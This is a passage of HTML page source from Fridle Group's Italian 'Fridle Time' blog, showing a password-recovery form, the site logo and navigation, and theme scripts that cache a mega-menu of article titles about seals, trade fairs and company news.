                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://fridletime.it/">
			<img class="td-retina-data"  data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
			<span class="td-visual-hidden">Fridle Time</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"380","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "93";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"AI\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.10.52-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\">L\u2019IA rivoluziona la produzione dei sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Settima Meccanica\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-12.36.11-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\">Conosciamo i partner di Fridle Group: Settima Meccanica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group vi aspetta a Cibus Tec!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cibustec\" title=\"Fridle Group vi aspetta a Cibus Tec!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-25-alle-10.04.34-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" title=\"Fridle Group vi aspetta a Cibus Tec!\">Fridle Group vi aspetta a Cibus Tec!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-09.47.52-218x150.png\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\">Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/241193738_924933854900293_3767396913370936623_n-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\">Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.48.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\">Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 383;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"blog\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.02.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\">Cresce il successo del blog FridleTime: continuate a seguirci!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seguite Fridletime sui social!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"social\" title=\"Seguite Fridletime sui social!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-31-alle-14.07.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" title=\"Seguite Fridletime sui social!\">Seguite Fridletime sui social!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"comunicazione\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.56.09-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\">Presentato il Piano di Comunicazione Fridle Group 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FridleTime: il blog di Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"FridleTime\" title=\"FridleTime: il blog di Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/blog-fridle-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" title=\"FridleTime: il blog di Fridle Group!\">FridleTime: il blog di Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 381;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Fridle Group\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-04-21-alle-14.03.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\">Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.39.37-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\">Guarnizioni con zero difetti: il controllo qualit\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.35.28-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\">Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta fin dal 1979\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sistemi di tenuta\" title=\"Sistemi di tenuta fin dal 1979\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/40esimo-2-696x385-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta fin dal 1979\">Sistemi di tenuta fin dal 1979<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.33.16-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\">Cerchi anelli di tenuta? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 